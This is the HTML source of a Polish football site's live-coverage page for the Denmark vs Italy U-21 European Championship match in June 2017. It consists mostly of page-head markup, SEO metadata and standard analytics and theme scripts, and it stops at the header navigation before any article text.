

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/
body_size: 12561
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Dania U-21 – Włochy U-21 (relacja na żywo) - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Relacja na żywo z meczu mistrzostw Europy U-21: Dania - Włochy. Start transmisji w niedzielę, 18 czerwca o godzinie 20:45. (function() { var lb24 ="/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dania U-21 – Włochy U-21 (relacja na żywo) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Relacja na żywo z meczu mistrzostw Europy U-21: Dania - Włochy. Start transmisji w niedzielę, 18 czerwca o godzinie 20:45. (function() { var lb24 =" />
<meta property="og:url" content="https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Euro U-21" />
<meta property="article:tag" content="reprezentacja Danii" />
<meta property="article:tag" content="reprezentacja Włoch U-21" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2017-06-22T14:04:27+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg" />
<meta property="og:image:width" content="645" />
<meta property="og:image:height" content="365" />
<meta property="og:image:alt" content="Dania U-21 – Włochy U-21 (relacja na żywo)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-06-18T01:56:51+02:00" />
<meta property="article:modified_time" content="2017-06-22T14:04:27+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dania U-21 – Włochy U-21 (relacja na żywo) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Relacja na żywo z meczu mistrzostw Europy U-21: Dania - Włochy. Start transmisji w niedzielę, 18 czerwca o godzinie 20:45. (function() { var lb24 =" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg","url":"https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg","width":"645","height":"365","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/#webpage","url":"https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/","name":"Dania U-21 \u2013 W\u0142ochy U-21 (relacja na \u017cywo) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2017-06-18T01:56:51+02:00","dateModified":"2017-06-22T14:04:27+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Dania U-21 \u2013 W\u0142ochy U-21 (relacja na \u017cywo) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2017-06-18T01:56:51+02:00","dateModified":"2017-06-22T14:04:27+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Relacja na \u017cywo z meczu mistrzostw Europy U-21: Dania - W\u0142ochy. Start transmisji w niedziel\u0119, 18 czerwca o godzinie 20:45. (function() { var lb24 =","name":"Dania U-21 \u2013 W\u0142ochy U-21 (relacja na \u017cywo) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Dania U-21 – Włochy U-21 (relacja na żywo) Kanał z komentarzami" href="https://zzapolowy.com/dania-u-21-wlochy-u-21-relacja-na-zywo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"1591af2e22","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/49777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=49777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fdania-u-21-wlochy-u-21-relacja-na-zywo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fdania-u-21-wlochy-u-21-relacja-na-zywo%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-49777 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

